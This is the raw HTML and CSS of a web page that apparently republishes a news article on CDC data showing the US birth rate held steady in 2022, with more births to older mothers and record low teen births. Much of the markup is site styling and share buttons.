            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzeelonggroup.com%2Fus-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=US+birth+rate+held+steady+in+2022+below+pre-COVID+levels%2C+women+having+babies+at+older+age%3A+CDC&url=https%3A%2F%2Fzeelonggroup.com%2Fus-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc%2F&via=Joggingvideo.com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://zeelonggroup.com/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/&amp;media=https://static.foxnews.com/foxnews.com/content/uploads/2023/06/AP23150688299741.jpg&description=US+birth+rate+held+steady+in+2022+below+pre-COVID+levels%2C+women+having+babies+at+older+age%3A+CDC" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=US+birth+rate+held+steady+in+2022+below+pre-COVID+levels%2C+women+having+babies+at+older+age%3A+CDC %0A%0A https://zeelonggroup.com/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_111" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>The U.S. birth rate held steady in 2022 without returning to pre-pandemic levels, as women are having babies at an older age, a new <a href="../health/dozens-people-infected-covid-19-cdc-annual-conference-disease-detectives" target="_blank" rel="noopener">Centers for Disease Control and Prevention</a> (CDC) report revealed Thursday.&nbsp;</p>
<p>   <!--&gt; --></p>
<p>Record low birth rates were seen when it comes to moms in their teens and early 20s, with the birth rates among women age 40 and older continue to rise, according to the new CDC analysis of more than 99% of birth certificates issued last year.&nbsp;</p>
<p>Births to moms 35 and older also continued to rise last year, with the highest rates in that age group since the 1960s, the CDC found.</p>
<p> <!--&gt; --></p>
<p>A little under 3.7 million babies were born in the U.S. last year, about 3,000 fewer than the year before. Because the numbers are provisional, and the change was small, officials consider births to have been &#8220;kind of level from the previous year,&#8221; the CDC’s Brady Hamilton, the lead author of the report, said.&nbsp;</p>
<p><!--&gt;  

<p><a href="../politics/south-carolina-governor-signs-fetal-heartbeat-bill-restricting-most-abortions-6-weeks-pregnancy" target="_blank" rel="noopener"><strong>SOUTH CAROLINA GOVERNOR SIGNS FETAL HEARTBEAT BILL RESTRICTING MOST ABORTIONS AFTER 6 WEEKS OF PREGNANCY&nbsp;</strong></a></p>

 --> <!--&gt; <img decoding="async" src="https://a57.foxnews.com/static.foxnews.com/foxnews.com/content/uploads/2023/06/640/320/GettyImages-1242380265.jpg?ve=1&amp;tl=1" alt="CDC headquarters in Atlanta"> 

<p><span>A new U.S. Center for Disease Control and Prevention analysis found U.S. birth rate held steady in 2022 without returning to pre-pandemic numbers.</span> <span>(Photo by Nathan Posner/Anadolu Agency via Getty Images)</span></p>



<p>U.S. births <a href="../category/politics/judiciary/abortion" target="_blank" rel="noopener">were declining</a> for more than a decade before COVID-19 hit, then dropped a whopping 4% from 2019 to 2020. They ticked up about 1% in 2021, an increase experts attributed to pregnancies that couples had attempted to delay amid the early days of the pandemic.&nbsp;</p>



<p>The CDC analysis released Thursday found that the highest birth rates continue to be seen in women in their early 30s. The number of births for women that age was basically unchanged from the year before. Births were down slightly for women in their late 20s, who have the second-highest birth rate.&nbsp;</p>

-->  </p>
<p>Births to Hispanic moms rose 6% last year and surpassed 25% of the U.S. total, according to the report.&nbsp;</p>
<p>Births to White moms fell 3%, but still accounted for 50% of births. Births to Black moms fell 1%, and were 14% of the total.</p>
<p> <!--&gt; --></p>
<p>The U.S. was once among only a few developed countries <a href="../category/health/reproductive-health/pregnancy" target="_blank" rel="noopener">with a fertility rate</a> that ensured each generation had enough children to replace itself – about 2.1 kids per woman. However, it has been sliding, and in 2020 dropped to about 1.6, the lowest rate on record. It rose slightly in 2021, to nearly 1.7, and stayed there last year.</p>
<p><!--&gt;   --> <!--&gt;

<p><a href="../us/north-carolina-republicans-abortion-bill-democratic-governors-veto" target="_blank" rel="noopener"><strong>NORTH CAROLINA REPUBLICANS UPHOLD ABORTION BILL DESPITE DEMOCRATIC GOVERNOR'S VETO</strong></a></p>

 <img decoding="async" src="https://a57.foxnews.com/static.foxnews.com/foxnews.com/content/uploads/2023/06/640/320/AP23150688299741.jpg?ve=1&amp;tl=1" alt="Pregnant belly with ultrasound gel"> 

<p><span>U.S. births were flat in 2022, as the nation continues to see fewer babies born than before the pandemic.</span> <span>(AP Photo/Rogelio V. Solis, File)</span></p>



<p><a href="../category/us/immigration" target="_blank" rel="noopener">"Immigrants have been</a> propping up our population rates for a long time," Karen Guzzo, director of the Carolina Population Center at the University of North Carolina, Chapel Hill, told NBC.&nbsp;</p>



<p>"This is not a story about women being too career-driven. This is a story about what happens when young people try to transition in society and whether or not they have the resources to build another generation of people," she added.&nbsp;</p>

-->   <!--&gt; --></p>
<p>The CDC found that birth rates in women ages 35 to 39 increased 2% in 2022.&nbsp;</p>
<p>Nearly continuous increases in birth rates have been seen for women ages 40 to 44 since 1985, NBC News reported. Last year, the birth rate rose by 4% for that age range. In 2022, the birth rate in women ages 45 and older soared by 12%, but the overall number of babies born to mothers in that age range is low.&nbsp;</p>
<p>&#8220;The biggest thing is the age structure of the U.S. population is changing. The age structure is very different now compared with a decade or two decades ago. The number of women who are at reproductive age is shrinking,&#8221; Feinian Chen, a professor of sociology at Johns Hopkins University, also told NBC.&nbsp;</p>
<p><!--&gt;   <img decoding="async" src="https://a57.foxnews.com/static.foxnews.com/foxnews.com/content/uploads/2023/05/640/320/SC-Abortion3.jpg?ve=1&amp;tl=1" alt="South Carolina pro-abortion protesters"> 

<p><span>Pro-abortion protesters and lawmakers hold a press conference before debate of a bill that would restrict abortions after six weeks, at the South Carolina State House in Columbia, South Carolina, on May 16, 2023.</span> <span>(LOGAN CYRUS/AFP via Getty Image)</span></p>



<p>Births to teens are down nearly 80% compared to levels in the early 1990s, something experts attribute to contraception and more comprehensive sex education in schools. The number of babies born to teen moms – which tend to be from unplanned pregnancies - has declined steadily by about 8% per year since 2007.&nbsp;</p>

 --> <!--&gt; --> <!--&gt;

<p>Last year, the U.S. teen birth rate dropped 3% - a smaller decrease than seen in 2021.&nbsp;</p>



<p>More complete and detailed 2022 numbers are expected later this year. That data should offer a better understanding of what happened in individual states, and among different racial and ethnic groups, Hamilton said.</p>

-->  </p>
<p><a href="../download" target="_blank" rel="noopener"><strong><u>CLICK HERE TO GET THE FOX NEWS APP</u></strong></a></p>
<p>It also may show whether births were affected by the U.S. Supreme Court decision last June <a href="../politics/supreme-court-overturns-roe-v-wade-dobbs-v-jackson-womens-health-organization" target="_blank" rel="noopener">overturning Roe v. Wade,</a> which allowed states to ban or restrict abortion.&nbsp;</p>
<p> <!--&gt; --></p>
<p>If such restrictions are having an impact on births, it did not show up in the national data released Thursday, according to The Associated Press.&nbsp;</p>
<p><!--&gt;  

<p><i>The Associated Press contributed to this report.&nbsp;</i></p>

 --> </p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #008d7f;
                
                    border-color: #008d7f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://zeelonggroup.com/tag/us/">us</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzeelonggroup.com%2Fus-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=US+birth+rate+held+steady+in+2022+below+pre-COVID+levels%2C+women+having+babies+at+older+age%3A+CDC&url=https%3A%2F%2Fzeelonggroup.com%2Fus-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc%2F&via=Joggingvideo.com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://zeelonggroup.com/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/&amp;media=https://static.foxnews.com/foxnews.com/content/uploads/2023/06/AP23150688299741.jpg&description=US+birth+rate+held+steady+in+2022+below+pre-COVID+levels%2C+women+having+babies+at+older+age%3A+CDC" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=US+birth+rate+held+steady+in+2022+below+pre-COVID+levels%2C+women+having+babies+at+older+age%3A+CDC %0A%0A https://zeelonggroup.com/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_121 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://zeelonggroup.com/washington-security-establishment-chasing-russia-collusion-hoax-putin-ukraine/">While Washington security establishment was busy chasing Russia collusion hoax, Putin invaded Ukraine</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://zeelonggroup.com/baltimore-mom-says-switched-homeschooling-due-violence-public-schools-critical-race-theory/">Baltimore mom says she switched to homeschooling due to &#x27;violence&#x27; in public schools and critical race theory</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_122 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_122{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_122{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_122 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_122 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_122 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_122 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_122 .tdb-social-item i.td-icon-twitter,
				.tdi_122 .tdb-social-item i.td-icon-linkedin,
				.tdi_122 .tdb-social-item i.td-icon-pinterest,
				.tdi_122 .tdb-social-item i.td-icon-blogger,
				.tdi_122 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_122 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_122 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_122 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_122 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_122 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_122 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_122 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_122 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_122{
                    border: 1px solid #ededed;
                }.tdi_122 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_122 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
